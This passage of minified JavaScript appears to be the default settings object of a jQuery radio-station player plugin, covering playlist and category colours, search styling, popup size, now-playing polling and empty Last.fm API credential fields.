 translateRadioStation:"Radio Station: ",translateReadingData:"reading data...",translateAllRadioStations:"ALL RADIO STATIONS",playlistTopPos:5,playlistBgColor:"#f5f5f5",playlistRecordBgOffColor:"#ffffff",playlistRecordBgOnColor:"#d1d1d1",playlistRecordBottomBorderOffColor:"#bbbbbb",playlistRecordBottomBorderOnColor:"#bbbbbb",playlistRecordTextOffColor:"#777777",playlistRecordTextOnColor:"#000000",categoryRecordBgOffColor:"#222222",categoryRecordBgOnColor:"#333333",categoryRecordBottomBorderOffColor:"#2f2f2f",
 categoryRecordBottomBorderOnColor:"#2f2f2f",categoryRecordTextOffColor:"#777777",categoryRecordTextOnColor:"#00b4f9",numberOfThumbsPerScreen:7,playlistPadding:18,showCategories:!0,firstCateg:"ALL RADIO STATIONS",selectedCategBg:"#555555",selectedCategOffColor:"#FFFFFF",selectedCategOnColor:"#00b4f9",selectedCategMarginBottom:12,showSearchArea:!0,searchAreaBg:"#555555",searchInputText:" search...",searchInputBg:"#cccccc",searchInputBorderColor:"#333333",searchInputTextColor:"#333333",minButtonColor:"#333333",
 minButtonHoverColor:"#000000",startMinified:!1,responsive:!0,showPlaylistNumber:!0,popupWidth:1100,popupHeight:500,barsColor:"#000000",showGradientOverBars:!0,nowPlayingInterval:30,grabLastFmPhoto:!0,grabStreamnameAndGenre:!0,pathToAjaxFiles:"",noImageAvailable:"noimageavailable.jpg",lastFMApiKey:"",lastFMSecret:"",origWidth:0,isSliderInitialized:!1,isProgressInitialized:!1,isPlaylistSliderInitialized:!1}})(jQuery);
